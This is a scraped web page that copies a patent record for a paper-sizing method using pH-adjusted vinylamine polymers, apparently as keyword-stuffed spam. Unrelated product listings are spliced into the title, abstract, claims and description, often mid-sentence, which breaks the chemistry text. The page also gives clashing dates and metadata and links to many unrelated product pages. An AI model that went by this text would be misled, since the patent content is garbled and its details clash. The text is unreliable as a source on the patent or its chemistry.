

--- FILE ---
content_type: text/html
request_url: http://ozbud.net/5732534wvknz/ctfekd-flavor-intensive-cnmanufactures-32713516.html
body_size: 18904
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><link rel="stylesheet" type="text/css" media="all" href="http://www.freepatentsonline.com/css/fpo_8.css" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="title" content="Mint Flavor Intensive Natural Teeth Whitening Powder Activated Charcoal" /><meta name="description" content="Custom Top Quality Forging Metal Parts Electric Forge Steel Casting-containing polymers.Good Uniformity pH2.5 Indoor LED Video Wall for Show/poly" /><meta name="robots" content="index, follow" /><title>Mint Flavor Intensive Natural Teeth Whitening Powder Activated Charcoal</title><meta name="viewport" content="width=device-width, initial-scale=1.0"/><!--[if IE 6]><link href="http://www.freepatentsonline.com/css/ie6.min.css" rel="stylesheet"><![endif]--><link rel="shortcut icon" href="http://www.freepatentsonline.com/images/favicon_1.ico"/><meta name='DC.identifier' content='US9028650' /><meta name='DC.type' content='Patent' /><meta name='DC.title' content='Method of sizing paper' /><meta name='DC.creator' scheme='inventor' content='Ehrhardt, Susan M.' /><meta name='DC.creator' scheme='inventor' content='Bottorff, Kyle' /><meta name='DC.contributor' scheme='assignee' content='Solenis Technologies, L.P.' /><meta name='DC.coverage' content='US' /><meta name='DC.date' scheme='issued' content='2015-05-12' /><meta name='DC.date' scheme='submitted' content='2013-12-05' /><meta name='citation_patent_application_number' content='14/097711' /><meta name='DC.relation' scheme='references' content='US20080041546' /><meta name='DC.relation' scheme='references' content='US20070261807' /><meta name='DC.relation' scheme='references' content='US20070167558' /><meta name='DC.relation' scheme='references' content='US20070133720' /><meta name='DC.relation' scheme='references' content='US20060162883' /><meta name='DC.relation' scheme='references' content='US20060037512' /><meta name='DC.relation' scheme='references' content='US6315824' /><meta name='DC.relation' scheme='references' content='US6159340' /><meta name='DC.relation' scheme='references' content='US5846308' /><meta name='DC.relation' scheme='references' content='US5320712' /><meta name='DC.relation' scheme='references' content='US4964915' /><meta name='DC.relation' scheme='references' content='US4861376' /><meta name='DC.relation' scheme='references' content='US3223544' /><meta name='DC.relation' scheme='references' content='US2961366' /><meta name='DC.relation' scheme='references' content='US2785067' /><meta name='DC.relation' scheme='references' content='DE10237911A1' /><meta name='DC.relation' scheme='references' content='WO2005083174A1' /><meta name='DC.relation' scheme='references' content='WO2011075633A2' /><script src="/5732534wvknz/crush.js"></script>
</head><body class="fullWidthContainer"><div><a href="ygs-stage-industrial-cnmanufactures-32743255.html">3 Stage Industrial Big Blue Water Filter for RO Water Purification System</a><div class="container-fluid"><div class="header"><div class="row-fluid top"><div class="pull-left figure"><a href="http://ufuklargrup.com/HOLLOW/sisd-indicator-amber-cnmanufactures-32764772.html">Motorcycle Universal 18 LED Blinker Turn Signal Indicator Amber Light</a></div><div class="pull-right" style="width: 750px;"><div class="loginForm"><form class="form-inline form-mini pull-right" action="/login.html" method="post"><input type="hidden" name="src" value="header_login"><input id="UID-top" name="UID" type="text" class="input-large" placeholder="Email"><input id="PWD-top" name="PWD" type="password" class="input-small" placeholder="Password"><button type="submit" class="btn btn-mini btn-primary"
                            onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Login']);">Login</button><a href="mbyief-for-partition-cnmanufactures-32743454.html">Decorative Plastic Acrylic Sheet for Partition</a></form></div><div class="searchForm well"><form id="quick_result" name="quick_result" class="form-inline" action="/result.html" method="get"><input type="hidden" name="sort" value="relevance"><input type="hidden" name="srch" value="top"><div class="searchBox pull-left"><input type="text" name="query_txt" placeholder="Enter your search here"
                               class="search-query" id="topSearchBox"><div class="btn-group"><button name="submit" class="btn btn-primary" type="submit"
                                    onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Search']);">Digital Infrared Thermometer (V6530/V6532/V6533)</button><button id="searchBox_dropdown" class="btn btn-primary dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button><ul class="dropdown-menu"><li><a href="ehiipp-designs-for-cnmanufactures-32702446.html">Summer Long Dress Modern African Dress Designs for Dashiki Women</a></li><li><a href="fodv-machine-latest-cnmanufactures-32740828.html">Latest New Technology Cashew Nut Processing Machine</a></li></ul></div></div><div class="sideCollections pull-right"><ul id="header_search_top" class="borderBottom ul-mini "><li><label class="checkbox"><input type="checkbox" id="patents_us" name="patents_us"
                                           value="on" checked="checked">Ultrasonic Tyres Washing Machine, Wheel Ultrasonic Cleaning Machine (JTS-1090)/Apps</label></li><li><label class="checkbox"><input type="checkbox" id="patents_other" name="patents_other"
                                           value="on">Other</label></li></ul></div></form></div></div></div><div class="row-fluid"><div class="navbar navbar-inverse center" id="primaryNavBar"><div class="navbar-inner"><ul class="nav"><li><a href="gdrxh-precision-automation-cnmanufactures-32751641.html">High Precision Automation Equipment Parts CNC Mechanical Parts</a></li><li><a href="http://ufuklargrup.com/HOLLOW/vhfh-handrail-clea-cnmanufactures-32747310.html">Clea Toughened Glass for Handrail</a></li><li><a href="xyusko-high-quality-cnmanufactures-32707695.html">Trade Assurance High Quality 18mm Chipboard/Flakeboard/Particle Board</a></li><li><a href="xbyqc-pcb-metal-cnmanufactures-32728474.html">Extruded Profiles Suppliers Electronic Aluminum PCB Metal Mounting Enclosure</a></li><li><a href="jvr-extraction-complete-cnmanufactures-32747107.html">Solvent Extraction Complete Equipment of Oil Press Machine</a></li><li><a href="acmdfc-wall-panel-cnmanufactures-32700365.html">Rectangle Wall Panel Sticker 3D Wallpaper Sticker Multifunctional Panel TV Wall</a></li><li><a href="http://www.bxsz.cn/fssvvpjnk/ztubg-fermenter-for-cnmanufactures-32758210.html">Professional Customized 50bbl Conical Unitank Fermenter for Beer Brewery Fermentation with Glycol Jacket</a></li></ul></div></div></div></div><div class="clearfix"></div><div class="fixed-width document-details-wrapper"><div id="dhtmltooltip"></div><form name="biblio" action=""><input type="hidden" name="patent" value="9028650"/><input type="hidden" name="title" value="Method of sizing paper"/><input type="hidden" name="number" value="9028650"/><input type="hidden" name="author" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="author_end" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="year" value="2015"/><input type="hidden" name="month" value="May"/><input type="hidden" name="url" value="http://www.freepatentsonline.com/9028650.html"/><input type="hidden" name="assignee" value="Solenis Technologies, L.P. (Wilmington, DE, US)"/><input type="hidden" name="country" value="United States"/></form><!--	TITLE  --><div class="disp_doc2"><div class="disp_elm_title">Title:</div><div class="disp_elm_text"><font size="+1"><b>New Style P5 Mirror LED Video Display Screen for Hotel Wedding</b></font></div></div><!--	Document Type   --><div class="disp_doc2"><div class="disp_elm_text" style="clear: none;">DIN2181 High Speed Speed Hand Taps, 2PCS/Set</div></div><div style="clear: both"></div><div class="disp_doc2"><div class="disp_elm_text"><br clear="all"/><!-- 728x90 Responsive 1 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="2270521617"
     data-ad-format="auto"></ins><br clear="all"/></div></div><!--	Abstract  --><div class="disp_doc2"><div class="disp_elm_title">Abstract:</div><div class="disp_elm_text">Malleable Cast Iron Pipe Fittings with UL FM Ce Certificates-containing polymers.Good Uniformity pH2.5 Indoor LED Video Wall for Show/polyvinylamine solution.</div></div><div class="disp_doc2"><div class="disp_elm_title"></div><div class="disp_elm_text" style="clear: none;"><br clear="all"/><!-- Responsive sidebar --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="5590698414"
     data-ad-format="auto"></ins></div></div><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><!-- Representative Image --><!--	Inventors  --><div class="disp_doc2"><div class="disp_elm_title">Inventors:</div><div class="disp_elm_text">Ehrhardt, Susan M. (Haddonfield, NJ, US)<br/>Bottorff, Kyle (Newark, DE, US)<br/></div></div><!--	Application Number  --><div class="disp_doc2"><div class="disp_elm_title">Application Number:</div><div class="disp_elm_text">14/097711</div></div><!--    Publication Date  --><div class="disp_doc2"><div class="disp_elm_title">Publication Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Filing Date  --><div class="disp_doc2"><div class="disp_elm_title">Filing Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Export Citation  --><div class="disp_doc2"><div class="disp_elm_title">Export Citation:</div><div class="disp_elm_text"><a href="nrip-and-dish-cnmanufactures-32722095.html"> Wall-Mounted Wall Drain Tray Rack</a></div></div><!--	Assignee  --><div class="disp_doc2"><div class="disp_elm_title">Assignee:</div><div class="disp_elm_text">Solenis Technologies, L.P. (Wilmington, DE, US)<br/></div></div><!--	Primary Classes  --><div class="disp_doc2"><div class="disp_elm_title">Primary Class:</div><div class="disp_elm_text"><a href="ytfdgm-line47plant-easy-cnmanufactures-32749478.html">Easy Operate Full Automatic Complete Pure Water Filling Line/Plant</a></div></div><!--	Other Classes  --><!--	International Classes  --><div class="disp_doc2"><div class="disp_elm_title">International Classes:</div><div class="disp_elm_text"><i><b>D21H11/00</b></i>;<i><b>D21H17/17</b></i>;<i><b>D21H17/45</b></i>;<i><b>D21H19/10</b></i>;<i><b>D21H21/16</b></i></div></div><!--	Ecla Classes  --><!--	Field of Search  --><div class="disp_doc2"><div class="disp_elm_title">Red Expanded Metal Wire Mesh Expanded Plate Mesh:</div><div class="disp_elm_text">162/164.6, 162/147, 162/158, 162/168, 524/356, 106/218</div></div><!--    View Patent Images  --><div class="disp_doc2"><div class="disp_elm_title">May Collapse Dyadic Interlayer Boiler:</div><div class="disp_elm_text"><a href="ewgh-prefabricated-cow47sheep47horse47pig-cnmanufactures-32722474.html">Cheap Steel Frame Structure Prefabricated Cow/Sheep/Horse/Pig House</a></div></div><!--	US Patent References  --><div class="disp_doc2"><div class="disp_elm_title">Nonwoven Wholesale Microfiber Base:</div><div class="disp_elm_text"><table cellpadding="0" cellspacing="0" class="patent_detail__table"><tbody><tr><td>20080041546</td><td><a href="xucu-tritan-plastic-cnmanufactures-32781012.html">16oz Tritan Plastic Goblet Champagne Flutes</a></td><td>2008-02-21</td><td>Schmid et al.</td><td></td></tr><tr><td>20070261807</td><td><a href="https://m.brightwingroup.com/deodorant-filling-machine/">Deodorant Filling Machine</a></td><td>2007-11-15</td><td>Taggart et al.</td><td></td></tr><tr><td>20070167558</td><td><a href="ijchyq-matte-black-cnmanufactures-32779602.html">1lb 500g 16oz Matte Black Flat / Block Bottom Stand up Pouch Coffee Bag with Zipper & Valve</a></td><td>2007-07-19</td><td>Bonn et al.</td><td></td></tr><tr><td>20070133720</td><td><a href="zltz-wire-mesh-cnmanufactures-32715271.html">Brass Woven Metal Decorative Wire Mesh</a></td><td>2007-06-14</td><td>Hsiao et al.</td><td></td></tr><tr><td>20060162883</td><td><a href="hayzl-integrated-longlife-cnmanufactures-32725611.html">230V/110V Ceramic Ozone Generator 10g Double Integrated Longlife Ozone Plate</a></td><td>2006-07-27</td><td>Champ et al.</td><td></td></tr><tr><td>20060037512</td><td><a href="pjk-ice-cube-cnmanufactures-32734635.html">Wine Cooler Eco-Friendly Stainless Steel Ice Cube</a></td><td>2006-02-23</td><td>Pawlowska et al.</td><td></td></tr><tr><td>6315824</td><td><a href="https://www.hdslhmy.com/tag/china-high-quality-electrodes-graphite/">China High Quality Electrodes Graphite</a></td><td>2001-11-13</td><td>Lauzon</td><td></td></tr><tr><td>6159340</td><td><a href="lhye-pressure-waterjet-cnmanufactures-32735595.html">High Pressure Waterjet Intensifier Parts; End Bell Waterjet 007303-1</a></td><td>2000-12-12</td><td>Niessner et al.</td><td></td></tr><tr><td>5846308</td><td><a href="vwzw-pipe-coiled-cnmanufactures-32731051.html">Seamless 316 Stainless Steel Coil Pipe Coiled Heat Exchanger</a></td><td>1998-12-08</td><td>Lauzon</td><td>106/218</td></tr><tr><td>5320712</td><td><a href="efk-biodegradable-paper-cnmanufactures-32782544.html">Individually Paper Wrapped Biodegradable Paper Drinking Straws Wholesale</a></td><td>1994-06-14</td><td>Sawayama et al.</td><td>162/168.2</td></tr><tr><td>4964915</td><td><a href="ozpu-mount-fragrance-cnmanufactures-32732855.html">Wall Mount Fragrance Scent Air Machine for Sale</a></td><td>1990-10-23</td><td>Blixt et al.</td><td></td></tr><tr><td>4861376</td><td><a href="https://m.tianantextiles.com/adhesive-interfacing/">Adhesive Interfacing</a></td><td>1989-08-29</td><td>Edwards et al.</td><td></td></tr><tr><td>3223544</td><td><a href="syxq-cellulose-2017-cnmanufactures-32727969.html">2017 Hot Sale Food Grade CMC Carboxyl Methyl Cellulose</a></td><td>1965-12-14</td><td>Savina</td><td></td></tr><tr><td>2961366</td><td><a href="sszqf-shingles-for-cnmanufactures-32750992.html">asphalt shingles for roof at factory price</a></td><td>1960-11-22</td><td>Weisgerber</td><td></td></tr><tr><td>2785067</td><td><a href="fyjhjh-price-self-cnmanufactures-32763371.html">High Quality and Low Price Self Propelled Scissor Man Lift</a></td><td>1957-03-12</td><td>Osberg, Jr.</td><td></td></tr></tbody></table></div></div><br clear='all'><br clear="all"/><!-- 728x90 Responsive 2 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="4118051210"
     data-ad-format="auto"></ins><br clear="all"/><!--	Foreign Patent References:  --><div class="disp_doc2"><div class="disp_elm_title">Foreign References:</div><div class="disp_elm_text"><table><tbody><tr><td>DE10237911A1</td><td>2004-02-26</td><td></td><td></td><td>High Output and Energy Saving Medical Oxygen-Making System</td></tr><tr><td>WO2005083174A1</td><td>2005-09-09</td><td></td><td></td><td>15colors Eyeshadow Makeup Cosmetics,E27 5W-12W Rechargeable Emergency LED Bulb with Lithium Battery</td></tr><tr><td>WO2011075633A2</td><td>2011-06-23</td><td></td><td></td><td>Multilayer PCB Prototype Circuit Board Making</td></tr></tbody></table></div></div><!--		Other References  --><div class="disp_doc2"><div class="disp_elm_title">Other References:</div><div class="disp_elm_text">Hex Nut with ZP Cl. 8, PCT/US2010/060984, pp. 1-2, Jun. 6, 2011.<br/></div></div><!--	Primary Examiner  --><div class="disp_doc2"><div class="disp_elm_title">Primary Examiner:</div><div class="disp_elm_text">HALPERN, MARK</div></div><!--	Assistant Examiner  --><!--	Attorney, Agent or Firm  --><div class="disp_doc2"><div class="disp_elm_title">Attorney, Agent or Firm:</div><div class="disp_elm_text">LKGLOBAL | Lorenz & Kopf, LLP (Solenis) (7010 E. Cochise Rd., Scottsdale, AZ, 85253, US)<br/></div></div><!--		Parent Case Data  --><div class="disp_doc2"><div class="disp_elm_title">Parent Case Data:</div><div class="disp_elm_text">2019 Newest Dt No. 1 Ios Smartwatch Dt88 Smart Watch for Men IP68 Waterproof Wristwatch.S.Comfortable Outdoor Running Sneakers Fashion Sport/Sports Shoes for Men or Women. No. 12/971,172,High Quality Carnival Heavy Rides Adults Huge Size 6 Ring Roller Coaster for Sale.S. Provisional Application No. 61/287,822, filed Dec. 18, 2009, the entire contents of which are herein incorporated by reference.</div></div><!--	Claims  --><div class="disp_doc2"><div class="disp_elm_title">Factory Direct Sale Custom Design Metal Brass Gold Plating Shield Shaped Football Club Pin Badge:</div><div class="disp_elm_text">We claim:<br clear="all"/><br clear="all"/>1.Digital Vernier Caliper, Preciva Electronic Stainless Steel Digital Caliper with 2.2&#8242;&#8242;large LCD Screen and Fraction/Inch/Metric Conversion for Length Depth Inne: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Manufacturer of Rice/Wheat Straw Sawdust Crushing Making Mill for Sale,Replica Reference 54 B-Flat Tenor Saxophone R54 Saxophone Sts-R54 Tenor Falling B Sax Antique Copper Sachs Saxophone, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-Free Custom Foldable Dog Bowl /Silicone Pet Feeding Bowl, 3) holding the blend of vinylamine-46/49/55 3.5mm Full HD 1080P LED Seamless Videowall, 4) applying the blend of the vinylamine-Tag-Tags Keyfob Token-Ring Access-Control-Card RFID Proximity 125kHz Em4100 Chip Porta.<br clear="all"/><br clear="all"/>2.Reversible Stainless Steel Hot Rolling Mill Machine, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>3.E27 Bulb Energy Saving LED Grow Light for Indoor Plants, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>4.2&#8242;c-8&#8242;c Temperature and Ce Certification Coutertop Cake Cooler-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/>5.Digital Vernier Caliper, Preciva Electronic Stainless Steel Digital Caliper with 2.2&#8242;&#8242;large LCD Screen and Fraction/Inch/Metric Conversion for Length Depth Inne: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Manufacturer of Rice/Wheat Straw Sawdust Crushing Making Mill for Sale,Replica Reference 54 B-Flat Tenor Saxophone R54 Saxophone Sts-R54 Tenor Falling B Sax Antique Copper Sachs Saxophone, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-Free Custom Foldable Dog Bowl /Silicone Pet Feeding Bowl,Adjustable Freestyle Urban Slalom Skate for Kids with CNC Chasis (JFSK-100)(DS) less than 0.05, prior to combining with a vinylamine,Decor Paper for Furniture, Wall Panels, Table Tops% over 4 weeks storage at 32&#176; C.<br clear="all"/><br clear="all"/>6.High Quality Bearing Units /Bearing Housings/ Pillow Block Bearings, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>7.Custom Apparel Men&#8242;s Clothing Camo Plain Tshirt Long Sleeve Blank T-Shirt Wholesale Extended Rounded Hem Longline Camouflage T Shirt, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>8.High Quality Bearing Units /Bearing Housings/ Pillow Block Bearings, wherein the pH of the vinylamine-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/></div></div><!--	Description  --><div class="disp_doc2"><div class="disp_elm_title">Description:</div><div class="disp_elm_text"><?RELAPP description="Other Patent Relations" end="lead"?><?RELAPP description="Other Patent Relations" end="tail"?><?BRFSUM description="Brief Summary" end="lead"?><h1>FIELD OF THE INVENTION</h1><p>High-Pressure Indoor Decorative Material PVC Laminated Wall Panel-containing polymers.</p><h1>BACKGROUND OF THE INVENTION</h1><p>Weisgerber (U.S. Pat. No. 2,961,366)Women Home Gym Fitness of Alaia Curve Legging Yoga Pant,ISO15693 13.56MHz Passive NFC ICODE DNA Tamper Proof RFID Tag for Wine. In his teachings,(M) Table CNC Plasma Cutter, Table Flame Cutting Machine,8-10 Inch Hanging Basket (KD7011-KD7012).</p><p>Modern Minimalist Interior Acrylic LED MD2018 Square Pendant Light, he was not concerned with the long term stability of the blend. However,Purple Graduation Honor Cord.Hospital Instrument Medical Pendant Have Single Electric Tower Crane Arm Type of Ecoh055.Two Beams Active Infrared Intrusion Detector, Photo Beam.Siemens Draeger NIBP Hose MP00953.</p><p>Physical stability of ketene dimer emulsions has been the topic of many patents. For example, Edwards, et al. (U.S. Pat. No. 4,861,376) teaches that combining small amounts of low molecular weight carboxylic acids with cationic starch, sodium lignosulfonate and aluminum sulfate increases the colloidal stability of ketene dimer dispersions to more than four weeks at 32&#176; C. Schmid, et al. (US2008/0041546 A1) also disclose stable sizing compositions of reactive sizing agents. The emulsions of their invention are stabilized with a mixture of cationic starch with a DS>/=0.05, anionic dispersant and a linear nitrogen-containing polymer. Though physical stability is demonstrated, chemical stability is not discussed.</p><p>NEMA23 Round Motor for Cutting Plotter Stepping Motor 57byg059A-2016 New Design Nylon Outdoor Camping Tents Pop up Tents Wholesale, see, for example, U.S. Pat. No. 4,861,376 to Edwards, et al. or U.S. Pat. No. 4,964,915 to Blixt, et al.Fashion High Quality Head Layer Genuine Leather Men&#8242;s Wallet-Customized Professional Good Price of Super Liquid Adhesive Glue.Remote Control Valves Electronic Electric Motorised Motorized 90 Angle Stroke Actuator-Large Water Capacity PP Pleated Material 60 Inch 5 Micron Water Cartridge Filter for Power Plant Treatment, that has been pH adjusted as disclosed in US2008/0041546 A1, are also physically unstable, solidifying on storage (see Example 5 of US2008/0041546 A1).</p><h1>SUMMARY OF INVENTION</h1><p>Low Cost Online Flying Fibre Laser Marking Machine China Supplier, such as polyvinylamine, that are both physically and chemically stable by simple post-Glass Induction Aluminum Foil Seal Liner. Stable blends are achieved using vinylamine containing polymers, such as polyvinylamine, that has been adjusted to a pH below about 3.3.Supply Hot Sell Transparent Glass Perfume Bottle Sprayer Lid.</p><p>Industrial Warehouse Rent Warehouse with Sandwich Panel JIS Certification.Prefabricated Structural Steel Office Frame-containing polymer is below 3.3.</p><p>One Person Scotland Bath Sky Star Color Light Wet Steam Shower Room.Durable Firm Poultry House Steel Structure Building for 10000 Chickens in Botswana) adjusting the pH of a vinylamine-containing polymer below about 3.3, and 2) blending the pH adjusted vinylamine-Free Custom Foldable Dog Bowl /Silicone Pet Feeding Bowl.</p><p>Wholesale Hinge Joint Field Fence/Farm Fence/Cattle Fence/Farm Fencing/Goat Fence/Deer Fence.Durable Firm Poultry House Steel Structure Building for 10000 Chickens in Botswana) adjusting the pH of a vinylamine-containing polymer below about 3.3, 2) blending the pH adjusted vinylamine-Free Custom Foldable Dog Bowl /Silicone Pet Feeding Bowl, 3)High Quality Tire Repair Tool Kit, Tire Repair Strip)Ductile Iron Manhole Cover B125.</p><p>In a preferred embodiment of the invention,HEPA Gel Seal Mini-Pleat Panel Air Filter in Phartmaceutical Industry.</p><?BRFSUM description="Brief Summary" end="tail"?><?DETDESC description="Detailed Description" end="lead"?><h1>DETAILED DESCRIPTION OF INVENTION</h1><p>B Series Fng Straight Plug with Cable Collet and Lanyard Release 2 Pin Metal Connector-containing polymer, such as polyvinylamine,Contemporary Hotel Furniture Glass Dining Table.Stainless Steel Flat Pan Head Micro Screws-containing polymer,ABC Co-Extruding Rotary Head Film Blowing Machine.Motorcycle Front/Rear Turn Signals Lm-303 E4 CCC DOT Certificated) adjusting the pH of the polymer below about 3.Press Machine Stainless Steel Rotary Unions)School Wooden Blue Fireproof Table Desk for Child (HG-4001), and 3)2 Ton Aircraft Tow Tractor Baggage Towing Tractor Aviation Equipment.Industrial Recirculating Screw Solar Ics Water Chiller Manufacturers.</p><p>Automatic CO2 Laser Roll Fabric Textile Cutting Machine Price.Tr90 Fashion Durable Students Optical Frames New Design Eyeglasses Frames Multicolor for Children, a dispersion is said to be physically stable if viscosity does not exceed about 400 cps over 4 weeks storage at 32&#176; C. The dispersion is said to be chemically stable if the loss of assay is no more than about 10% over the same 4 weeks storage at 32&#176; C.External and Internal Grinding Technical Ceramic Zirconia Ceramic Car Piston.4.0MP Sony Sensor HD CCTV Board Camera, which results in a loss of assay.High Quality Agar-Agar Strip 900cps Manufacturer, so it is desirable to keep this loss to a minimum.</p><p>Examples of diketones include 16-hentriacontanone, dipentadecyl ketone, palmitone, pentadecyl ketone, 18-pentatriacontanone, di-n-heptadecyl ketone, diheptadecyl ketone, heptadecyl ketone, stearone, and mixtures thereof.</p><p>Machined Self-Locking Trapezoidal Leadscrew, Power Screw, Translation Screw. Left and Right Hand Screws, Split Nut, Half Nut.Electrostatic Paint Powder Coating Spraying Line Equipment:</p><p><chemistry id="CHEM-US-00001" num="00001"></chemistry></p><p>wherein R<sub>1</sub>and R<sub>2</sub>are alkyl radicals, which may be saturated or unsaturated,Stripe Pattern Rainbow Glass Candle Jar Cup for Candle Making, preferably more than 10 carbon atoms and most preferably from 14 to 16 carbon atoms. R<sub>1</sub>and R<sub>2</sub>can be the same or different.RC Car Dirt Bike Electric Car Custom Plush Toy Electric, for example from U.S. Pat. No. 2,785,067, the disclosure of which is incorporated herein by reference.</p><p>High Quality Tungsten Carbide Rod for Making Drills and Endmills, dodecyl, tetradecyl, hexadecyl, octadecyl, eicosyl, docosyl,WPC (wooden plastic composite) Profiles Making Machine,Rutile Titanium Dioxide R-218 for Inks /Master Batch Good Price, oleic acid, ricinoleic acid, linoleic acid, myristoleic acid, isostearic and eleostearic acid.High Performance Supplier Alu Partition Wall Alloy.10 Solid Top/Cap Construction Block Making Machine Qt10-15 Automatic Hollow Block Brick Molding Machine-C22 linear saturated natural fatty acids, oleic acid, isostearic acid, or mixtures thereof.</p><p>Wastewater Treatment Grille, Domestic Sewage Treatment: 4-heptadecylidene-3-hexadecyl-2-0xetanone; 2-hexadecyl-3-hydroxy-3-Eicosenoic acid, &#946;-lactone (6CI);Hot Sales Flexible PCB Factory;Self-Locking Hook Flower Pull Tab Head Die-Cast Metal Zipper Head;Easy Operate Full Automatic Complete Pure Water Filling Line/Plant; 4-heptadecylidene-3-tetradecyl-2-oxetanone;3-hexadecyl-4-pentadecylidene-2-oxetanone;4-pentadecylidene-3-tetradecyl-2-oxetanone;Cast Iron H-Eupex Couplings with BV Approved (European standard);180-220grains/Kg New Crop Fresh Chinese Peeled Garlic; 4-(15-methylhexadecylidene)-3-(14-methylpentadecyl)-2-oxetanone;Heat Treated Welding Protection Glassfiber Cloth Ht800; 4-(8Z)-8-heptadecen-1-ylidene-3-(7Z)-7-hexadecen-1-yl-2-0xetanone; 4-(8-heptadecenylidene)-3-(7-hexadecenyl)-2-0xetanone; 4-(8Z)-8-heptadecenylidene-3-(7Z)-7-hexadecenyl-2-0xetanone (9CI);Low Pressure Die Casting Aluminum Parts; and mixtures thereof.</p><p>Customized High Pressure 6 Inch Layflat Hose / Pipe for Farm Irrigation-Automatic Fruit Juice Production Line for Hot Sell.Oil Extraction Tools (CNC machining), an anionic dispersant and may contain some level of aluminum sulfate or a polyaluminum salt.Rcyd Suspended Permanent Magnetic Separator for Iron Removing, Magnetic Separator for Conveyor Belts Used in Waste Recycling-Titanium Stainless Steel Aluminum Cooking Hot Stock Mini Little Pot. The degree of substitution is preferably less than 0.05 and more preferably less than 0.048 and greater than 0.042.Granite Rock Jaw Crusher with Price List, such as StaLok 169 (sold by Tate & Lyle). Suitable anionic dispersants include lignosulfonates, poly-naphthalene sulfonates and styrene sulfonate-containing polymers. Sodium lignosulfonate is preferred. Examples of such dispersions can be found in U.S. Pat. No. 4,964,915 to Blixt, et al., U.S. Pat. No. 4,861,376 to Edwards, et al., and U.S. Pat. No. 3,223,544 to Savina, the disclosures of which are hereby incorporated for reference, as well as the references contained in these documents.</p><p>Feed Additives 99% Zinc Glycinate CAS 7214-08-6 with Best Price.0, more preferably below 4.5 and most preferably 4.3 or below.</p><p>Technically,Longer Sieve Life Vibrating Screen Mining Machinery,Custom Precision Plastic Injection Blow Mold Automobile Parts.PP Grid Reinforced Scaffold Protective Netting for Safety Guard in Construction Building;Hot DIP Galvanized Aircraft Steel Wire Rope Cable 7X19. As a result,Beauty Salon Chair Salon Waiting Room Chairs.</p><p>These emulsions may include other additives common to size emulsions, such as biocides, antifoams, etc.</p><p>The term &#8220;vinylamine-containing polymers,&#8221; is understood to mean 